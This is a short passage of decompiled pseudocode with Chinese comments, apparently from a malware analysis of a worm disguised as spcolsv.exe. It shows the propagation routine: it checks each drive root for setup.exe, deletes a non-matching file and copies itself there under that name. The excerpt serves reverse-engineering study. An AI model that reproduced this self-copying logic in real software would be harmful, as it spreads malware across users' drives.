 if ( (unsigned __int8)sub_40BE80() )// 判断当前盘符根目录下是否存在setup.exe，不存在创建
{
GetModuleFileName(0, v47);
sub_40BF70(); // 读取exe的内容
sub_40BF70();
strcmp(); // 比较setup.exe和spcolsv.exe是否相等，判断其是不是病毒程序
// 若不相等，删除原来的，将病毒复制过去命名为setup.exe
if ( !v8 )
{
v9 = sub_4040CC(v50);
SetFileAttributesA(v9, 0x80u);
if ( !DeleteFileA(v9) )
break;
v11 = v52;
LOBYTE(v11) = *(_BYTE *)(v52 + v1 - 1);
sub_403E2C(v10, v11);
strcat2(&v46, (int)":\\setup.exe");
v35 = sub_4040CC(v46);
GetModuleFileName(0, (int *)&v45);
v12 = sub_4040CC(v45);
if ( !CopyFileA(v12, v35, 0) )